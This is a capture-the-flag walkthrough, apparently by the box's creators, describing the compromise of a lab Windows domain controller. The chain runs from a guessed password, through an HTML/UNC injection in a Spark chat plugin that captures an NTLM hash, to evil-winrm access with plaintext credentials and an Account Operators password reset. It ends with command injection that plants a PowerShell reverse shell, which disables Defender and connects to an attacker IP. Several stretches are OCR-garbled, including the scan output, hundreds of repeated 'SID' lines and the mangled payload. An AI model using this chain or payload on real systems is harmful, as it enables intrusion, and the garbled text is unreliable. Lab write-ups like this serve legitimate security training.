

# Walkthrough

# **Story**

You have managed to enter the internal network of WindCorp and are looking for their crown jewels. You have found their shiny new Domain Controller, and if you can own that, you are the master of their network.

## nmap-scan

#### Open ports

```
Not shown:
                            ports
Reason: 65500 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT
          STATE SERVICE
                                   REASON
                   omain
53/1
                                   syn-ack ttl 128
          open
80/1
          open
                                   syn-ack ttl 128
                     eros-sec
88/
          open
                                   syn-ack ttl 128
135/
          open
                                   syn-ack ttl 128
139/
          open
                                   syn-ack ttl 128
389/
          open
                                   syn-ack ttl 128
443/
          open
                                   syn-ack ttl 128
445/
                                   syn-ack ttl 128
          open
464/
                                   syn-ack ttl 128
          open
593/
                                   syn-ack ttl 128
          open
                                   syn-ack ttl 128
636/
          open
                                   syn-ack ttl 128
3268/
          open
                                   syn-ack ttl 128
3269/
          open
5222/
                                   syn-ack ttl 128
          open
5223/
                                   syn-ack ttl 128
          open
                                   syn-ack ttl 128
5229/
          open
5262/
                                   syn-ack ttl 128
          open
5263/
                                   syn-ack ttl 128
          open
5269/
                                   syn-ack ttl 128
          open
5270/
                                   syn-ack ttl 128
          open
5275/
                                   syn-ack ttl 128
          open
5276/
                                   syn-ack ttl 128
          open
5357/1
                                   syn-ack ttl 128
          open
5985/
                                   syn-ack ttl 128
          open
7070/1
                                   syn-ack ttl 128
          open
7443/1
                                   syn-ack ttl 128
          open
                                   syn-ack ttl 128
7777/1
          open
9090/1
                                   syn-ack ttl 128
          open
                   ltec-xmlmail
9091/1
                                   syn-ack ttl 128
          open
                                   syn-ack ttl 128
9389/1
          open
                                   syn-ack ttl 128
49667/
          open
49669/
                                   syn-ack ttl 128
          open
49670/1
                                   syn-ack ttl 128
          open
                                   syn-ack ttl 128
49672/
          open
49740/1
                                   syn-ack ttl 128
         p open
MAC Address: F8:FF:C2:35:EA:25 (Unknown)
```



# <u>Nikto</u>

## Port 80: Nothing to gain there

```
Nikto v2.1.6

- Nikto v2.1.6

- Target IP: 192.168.16.68

+ Target Hostname: 192.168.16.68

+ Target Port: 80

- Start Time: 2020-05-03 11:44:22 (GMT2)

- Server: Microsoft-IIS/10.0

- The anti-clickjacking X-Frame-Options header is not present.

- The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS

- The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME ty pe

- No CGI Directories found (use '-C all' to force check all possible dirs)

- Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST

- Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST

- Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST

- Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST

- Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST

- Ty15 requests: 0 error(s) and 5 item(s) reported on remote host

- End Time: 2020-05-03 11:45:06 (GMT2) (44 seconds)

- Thost(s) tested
```

# **Dirbuster**

## Nothing much found fuzzing

```
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.16.68/ ----

DIRECTORY: http://192.168.16.68/css/

DIRECTORY: http://192.168.16.68/css/

DIRECTORY: http://192.168.16.68/img/
+ http://192.168.16.68/index.html (CODE:200|SIZE:11368)

DIRECTORY: http://192.168.16.68/vendor/
---- Entering directory: http://192.168.16.68/img/ ----
---- Entering directory: http://192.168.16.68/img/ ----

DIRECTORY: http://192.168.16.68/vendor/ ----

DIRECTORY: http://192.168.16.68/vendor/ ----

DIRECTORY: http://192.168.16.68/vendor/jquery/ ----

Entering directory: http://192.168.16.68/vendor/jquery/ ----

Entering directory: http://192.168.16.68/vendor/jquery/ ----

END_TIME: Sun May 3 12:00:47 2020

DOWNLOADED: 23060 - FOUND: 1
```



Browsing website, shows us a company portal



## The "Reset password" button is interesting. But it doesn't open. It points to a hostname





Adding hostname to hosts file. Not helping much as of now.



## Further down, we see this





```
uto mb-5 mb-lg-0">
ircle mb-3" src="img/Emilieje.jpg" alt> = $0
0">"Love it! Thanks for beleiving in me!"
uto mb-5 mb-lg-0">
ircle mb-3" src="img/lillyleAndSparky.jpg" alt>
0">"I love being able to bring my best friend to wor
uto mb-5 mb-lg-0">
ircle mb-3" src="img/kirkug.jpg" alt>
```

Every image seems to have the name built up like a username. Firstname+2letters from last name. Except lily. lilyle AND Sparky... Gives us an idea.



Testing idea.



## Score!



We have a user. If Redacted . Time to do some enum on the Windows services, now that we are authenticated. There are a LOT of users. (4760 to be exact).





The password policy tells us we can forget any kind of bruteforcing/dictionary attacks.

We have used Crackmapexec here for enumeration.

Browsing the shares we can access, gives us the first flag. Plus some other binaries.

```
THM{466d52dc75smbclient //192.168.16.68/shared --user=lilyle Enter WORKGROUP\lilyle's password:
Try "help" to get a list of possible commands. smb: \> ls
                                                  D
                                                              0 Sun May
                                                                             3 13:08:39 2020
                                                                              3 13:08:39 2020
                                                  D
                                                              0
                                                                  Sun May
  Flag 1.txt
spark_2_8_3.dmg
spark_2_8_3.exe
spark_2_8_3.tar.gz
                                                             45
                                                                  Fri May
                                                                             1 17:32:36 2020
                                                  A 99555201 Sun May 3 13:06:58 2020
A 78765568 Sun May 3 13:05:56 2020
                                                  A 123216290 Sun May 3 13:07:24 2020
                     15587583 blocks of size 4096. 10758150 blocks available
smb: \>
```

This should make us curious. A presence display of IT support-staff. Users are logging on and off all the time, but one is always logged on. There is also a link to the Openfire chat client down to the left.





The link, taking us to download page for a IM client named Spark, combined with the binaries in the shared also named spark 2\_8\_3\* should tell us it is important.



We download and start the client. Log on as the user we have found. lilyle Then we do a search for the user apparently always logged on. Buse Candan





# 0-day

A little about the idea here. Zoom has got a lot of grief lately. One of the vulnerabilities, was a url-handler that also made UNC paths to clickable links.

https://arstechnica.com/information-technology/2020/04/unpatched-zoom-bug-lets-attackers-steal-windows-credentials-with-no-warning/

Wanting to recreate the vulnerability but with other software as Zoom needs Internet access, we started trying out IM-servers. Didn't take long finding one with this kind of vulnerability.

## **Openfire**



Their plugin in the IM client named ROAR (not enabled by default), which pops up displaying incoming messages automatically, was even more vulnerable. It parses HTML. It is also widely used.

So. This is 0-day vulnerability, as we discovered it in the creation of the box. This will make it harder, but at the same time we think users will, with Zoom freshly in mind, test out injection.

Anyway. Reporting it now, so it probably is common known by the time this box goes live



We start up responder and send a HTML injection.



We are rewarded with a hash.

John next. Literally a second after starting, we have the password.

```
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads

Redacted

Use the *-show --format=netntlmv2* options to display all of the cracked passwords reliably

Session completed
```

Buse is one of the IT staff. He must surely have some more access.



As the server is not running SSH, but there is an alternative, WinRM on port 5985. WinRM is used for PowerShell remoting, where an authenticated user can access the server and submit commands. Using the evil-winrm tool, we can access the server semi-interactively.

```
theart42@Arthurs-MBP ~/Desktop/cd2 evil-winrm -i 192.168.16.68 -u buse -p 'uzunLM+3131' -n

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\buse\Documents>
```

When we browse around the directories of this user, we find the second flag on the desktop:

```
*Evil-WinRM* PS C:\Users\buse\Desktop> type "Flag 2.txt"
THM[6f690fc72b9ae8dc25a24a104ed804ad06c7c9b1]
*Evil-WinRM* PS C:\Users\buse\Desktop> 

THM[{

Redacted
}
```

As this user is part of the IT group, he may have more privileges than a regular user:

```
#EVIL-HIRRM* PS C:\Users\buse\Documents> whoami /all

USER INFORMATION

USER INFORMATION

### SID

#### SID

#### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

### SID

#
```



As we can see, the user is part of the WINDCORP\IT group.

Using the Import-Module ActiveDirectory we can use PowerShell to find out more about this user.

Calling the 'Get-ADGroupMembership IT' cmdlet we get the groups the IT group is a member of, and we see the user is part of the Account Operators group:

```
*Evil-WinRM* PS C:\Users\buse\Documents> Get-ADPrincipalGroupMembership IT
distinguishedName : CN=Remote Desktop Users,CN=Builtin,DC=windcorp,DC=thm
GroupCategory
                        Security
GroupScope
                      : DomainLocal
name
                     : Remote Desktop Users
                     : group
: 9cfa141e-8afb-4011-9d11-a133f3e42df3
objectClass
objectGUID
SamAccountName
                     : Remote Desktop Users
                     : S-1-5-32-555
\mbox{distinguishedName} : \mbox{CN=Remote Management Users,CN=Builtin,DC=windcorp,DC=thm} \\ \mbox{GroupCategory} : \mbox{Security}
GroupScope
                     : DomainLocal
                     : Remote Management Users
name
                     : group
: edd8354c-1284-4d6e-a8af-ecebb0c36492
objectClass
objectGUID
                    : Remote Management Users
: S-1-5-32-580
SamAccountName
SID
distinguishedName : CN=Account Operators,CN=Builtin,DC=windcorp,DC=thm
GroupCategory : Security
GroupScope : DomainLocal
name : Account Operators
objectClass
                     : group
                     : 86008035-7d93-462e-bbc7-9c6f8c32059f
objectGUID
SamAccountName
                     : Account Operators
SID
                      : S-1-5-32-548
```

Account operators are allowed to change the password of other users, however, only if those users don't have special privileges. So, although Viviana Muller is member of Domain Admins:

```
*Evil-WinRM* PS C:\Users\buse\Documents> Get-ADGroupMember "Domain Admins" -recursive
```

```
        distinguishedName
        : CN=Administrator,CN=Users,DC=windcorp,DC=thm

        name
        : Administrator

        objectClass
        : user

        objectGUID
        : 9.664b82d-6247-44e9-bb54-3f67c217b78c

        SamAccountName
        : Administrator

        SID
        : S-1-5-21-555431066-3599073733-176599750-500

        distinguishedName
        : CN=Viviana Muller, OU=OurUsers, DC=windcorp,DC=thm

        name
        : Viviana Muller

        objectClass
        : user

        objectGUID
        : e505ceca-f05d-4bfa-8882-8c75abe3e641

        SamAccountName
        : vivimul778

        SID
        : 5-1-5-21-555431066-3599073733-176599750-1676
```

#### We cannot change her password:

```
*Evil-WinRM* PS C:\Users\buse\Documents> net user vivimull78 1234Secret!
net.exe : System error 5 has occurred.
+ CategoryInfo : NotSpecified: (System error 5 has occurred.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError

Access is denied.
```

We need to find another way.



## Interesting script found in c:\scripts

This seems to check hosts availability and report to Brittany Cruz by e-mail.

```
*Evil-WinRM* PS C:\scripts> ls
      Directory: C:\scripts
Mode
                                 LastWriteTime
                                                                     Length Name
-a----
                        5/2/2020 4:45 PM
                                                                         4020 checkservers.ps1
*Evil-WinRM* PS C:\scripts> type checkservers.ps1
# reset the lists of hosts prior to looping
$OutageHosts = $Null
# specify the time you want email notifications resent for hosts that are down
$EmailTimeOut = 30
# specify the time you want to cycle through your host lists.
$SleepTimeOut = 45
# specify the maximum hosts that can be down before the script is aborted
$MaxOutageCount = 10
# specify who gets notified
$notificationto = "brittanycr@windcorp.thm"
# specify where the notifications come from
$notificationfrom = "admin@windcorp.thm"
# specify the SMTP server
$smtpserver = "relay.windcorp.thm"
# start looping here
Do{
$available = $Null
$notavailable = $Null
Write-Host (Get-Date)
# Read the File with the Hosts every cycle, this way to can add/remove hosts
# from the list without touching the script/scheduled task,
# also hash/comment (#) out any hosts that are going for maintenance or are down.
get-content C:\Users\brittanycr\hosts.txt | Where-Object {!($_ -match "#")} |
ForEach-Object {
      $p = "Test-Connection -ComputerName $_ -Count 1 -ea silentlycontinue"
Invoke-Expression $p
if($p)
        # if the Host is available then just write it to the screen
write-host "Available host ---> "$_ -BackgroundColor Green -ForegroundColor White
         [Array]$available += $_
else
        # If the host is unavailable, give a warning to screen
write-host "Unavailable host ------> "$_ -BackgroundColor Magenta -ForegroundColor White
$p = Test-Connection -ComputerName $_ -Count 1 -ea silentlycontinue
if(!($p))
             # If the host is still unavailable for 4 full pings, write error and send email write-host "Unavailable host ------> "$_ -BackgroundColor Red -ForegroundColor White [Array]$notavailable += $_
```

It is ReadOnly to us, but that gives us some information to work with.



The file is located in brittanycr's Home directory. Maybe we can change her password?

```
*Evil-WinRM* PS C:\Users\buse\Documents> net user brittanycr 1234Secret! The command completed successfully.
```

#### Yes we can!

If we analyse the checkservers.ps1 script in more detail, we see that the entries in C: \Users\brittanycr\hosts.txt may be vulnerable to command injection.

We cannot run as user brittanycr from our evil-winrm session, as she has no privileges to run over winrm. However, all user directories have been made available as shares (a bad thing to do on a DC, as you probably now realise!). Mapping her share, using the password we reset, we can now overwrite the hosts.txt file with a reverse shell:

```
root@kali2:~

cisco.com;Set-MpPreference -DisableRealtimeMonitoring $true;$client = New-Object System.Net.Sockets.TCPClient('192.168.16.53',443);$\frac{1}{2}\text{tream} = $\text{client.GetStream}();[byte[]]$\text{bytes} = 0.. 65535[\frac{1}{2}\text{while}(\frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{bytes}, \frac{1}{2}\text{stream}.Read(\frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{bytes}, 0, \frac{1}{2}\text{byt
```

```
rootakeli2:~# smbclient //192.168.16.68/users --user=brittanycr
Enter WORKGROUP\brittanycr's password:
Try "help" to get a list of possible commands.
smb: \> cd brittanycr
smb: \brittanycr\> put hosts.txt
putting file hosts.txt as \brittanycr\hosts.txt (0.2 kb/s) (average 0.2 kb/s)
smb: \brittanycr\>
```

```
listening on [any] 443 ...
connect to [192.168.16.53] from (UNKNOWN) [192.168.16.68] 57211
who and to [192.168.16.53] from (UNKNOWN) [192.168.16.68] 57211
who and to [192.168.16.53] from (UNKNOWN) [192.168.16.68] 57211
who and to [192.168.16.53] from (UNKNOWN) [192.168.16.68] 57211

property of the control of the control of the contro
```

This will start a reverse shell to our attack machine, once the scheduled task will run and give us access with SYSTEM privileges. This gives us enough privileges to read the third and final flag.

Hope you enjoyed this as much as we did when building it, @theart42 and @4nqr34z